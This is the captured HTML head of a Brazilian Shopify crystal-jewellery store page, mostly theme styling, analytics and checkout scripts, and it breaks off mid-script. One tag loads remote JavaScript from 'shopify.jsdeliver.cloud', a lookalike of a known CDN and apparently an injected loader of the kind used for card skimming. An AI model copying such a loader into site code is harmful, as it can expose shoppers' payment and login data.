

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mundodaluastore.com.br/en/collections/cianita-a-colection
body_size: 43120
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://mundodaluastore.com.br/en/collections/cianita-a-colection">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="EfcQpmtRZgMW6HnMZLkkaZ+vkX3WS4Rq7/OtzFLRJsWsIMQrTUQ7/lv9wH9oDXMJEoDx84ngOgYQJ7VSXNTXrWPC1SvjZJpuHXTywDbSKELnAZawSmzpwAm1uRJ0rG4cmUDLE8rOVS++Z1aCqMeLqhIICtqAIsmJaluPxUBj4cpnNomndFYkWVgeq9BKZ2B/YQR8nRKVryQ27iEje0R3eA1lWKYMvkr5+Z9WazLzlfp4uCPj8OUXPYOVvnxfVef+4Co9B9+H9lzBoaEumjkDHNGYcz5askcr00QWhs+Mxgh2czYAgWhOs23sDm2v9INpMB9VwxIfEQRgh6DiwLim/brhvL0WFwgXdfhUe57M/L6kC+3bTkzR49dU61e8OuW2IplfvT4IPkDTRGDwelebp5zVqNYhRAx/zKQhd+hOu28="></script>
    <script src="//mundodaluastore.com.br/cdn/shop/t/12/assets/secondary.js?v=63522464628986351641764155466" defer="defer" data-defer="true" data-is-rtl="false"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
      rel="stylesheet"
      href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200"
    >

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//mundodaluastore.com.br/cdn/shop/files/1_56d1a907-810a-4599-9d32-3e4a0c2f70df.png?crop=center&height=32&v=1764160943&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Cianita Azul
 &ndash; Mundo da lua store</title>

    

    

<meta property="og:site_name" content="Mundo da lua store">
<meta property="og:url" content="https://mundodaluastore.com.br/en/collections/cianita-a-colection">
<meta property="og:title" content="Cianita Azul">
<meta property="og:type" content="website">
<meta property="og:description" content="Um mundo com cristais naturais como ferramentas mágicas em busca do amor próprio, auto conhecimento, proteção e limpeza enérgica, com colares, anéis, pulseiras, chokers e tornozeleiras. Loja on-line de pedras naturais, Envio para todo o Brasil."><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Cianita Azul">
<meta name="twitter:description" content="Um mundo com cristais naturais como ferramentas mágicas em busca do amor próprio, auto conhecimento, proteção e limpeza enérgica, com colares, anéis, pulseiras, chokers e tornozeleiras. Loja on-line de pedras naturais, Envio para todo o Brasil.">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="lyc_vekLvyXFiRkdB_cmaNjIO70sZQzxVjR2cNLrVEs">
<meta name="facebook-domain-verification" content="a0j9ezdqnhzlpkoqc6uggae72gmm4g">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/50751111345/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/en/collections/cianita-a-colection.atom" />
<link rel="alternate" hreflang="x-default" href="https://mundodaluastore.com.br/collections/cianita-a-colection">
<link rel="alternate" hreflang="pt" href="https://mundodaluastore.com.br/collections/cianita-a-colection">
<link rel="alternate" hreflang="en" href="https://mundodaluastore.com.br/en/collections/cianita-a-colection">
<link rel="alternate" type="application/json+oembed" href="https://mundodaluastore.com.br/en/collections/cianita-a-colection.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"ed206e7ac72ff7850f431973e8fbca39","betas":["rich-media-storefront-analytics"],"domain":"mundodaluastore.com.br","predictiveSearch":true,"shopId":50751111345,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "mundo-da-lua-shop.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"shrine-theme-pro","id":148118339761,"schema_name":"Shrine PRO","schema_version":"1.6.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "mundodaluastore.com.br/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//mundodaluastore.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//mundodaluastore.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//mundodaluastore.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//mundodaluastore.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//mundodaluastore.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//mundodaluastore.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.nfcube.com\/instafeed-021c854afabe0f8b8cc0c768d1b7b2da.js?shop=mundo-da-lua-shop.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":50751111345,"offset":-10800,"reqid":"8688f42d-f6c2-4ba4-9e46-4be9105a34a9-1769905547","pageurl":"mundodaluastore.com.br\/en\/collections\/cianita-a-colection","u":"de2a338acac7","p":"collection","rtyp":"collection","rid":246499475633};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//mundodaluastore.com.br/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://mundodaluastore.com.br/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://mundodaluastore.com.br/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><script id="sections-script" data-sections="header" defer="defer" src="//mundodaluastore.com.br/cdn/shop/t/12/compiled_assets/scripts.js?v=3528"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//mundodaluastore.com.br/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//mundodaluastore.com.br/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//mundodaluastore.com.br/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//mundodaluastore.com.br/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//mundodaluastore.com.br/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//mundodaluastore.com.br/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//mundodaluastore.com.br/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//mundodaluastore.com.br/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//mundodaluastore.com.br/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//mundodaluastore.com.br/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 600;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.15;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 94, 78, 137;
        --color-shadow: 94, 78, 137;
        --color-base-background-1: 231, 231, 231;
        --color-base-background-2: 209, 209, 212;
        --color-base-solid-button-labels: 231, 231, 231;
        --color-base-outline-button-labels: 239, 136, 73;
        --color-base-accent-1: 133, 114, 181;
        --color-base-accent-2: 159, 171, 134;
        --payment-terms-background-color: #e7e7e7;

        --gradient-base-background-1: #e7e7e7;
        --gradient-base-background-2: #d1d1d4;
        --gradient-base-accent-1: #8572b5;
        --gradient-base-accent-2: #9fab86;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 130rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
        
      }

      .material-symbols-outlined {
        max-width: 1em;
        flex-shrink: 0;
        overflow: hidden;
        vertical-align: bottom;
        font-variation-settings: 'FILL' 0, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      .material-symbols-outlined.filled {
        font-variation-settings: 'FILL' 1, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      
      
        .button {
          font-weight: var(--font-body-weight-bold);
        }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//mundodaluastore.com.br/cdn/shop/t/12/assets/base.css?v=150882253052340551231764155466" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//mundodaluastore.com.br/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//mundodaluastore.com.br/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//mundodaluastore.com.br/cdn/shop/t/12/assets/component-predictive-search.css?v=76514217051199997821764155466"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 50751111345,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 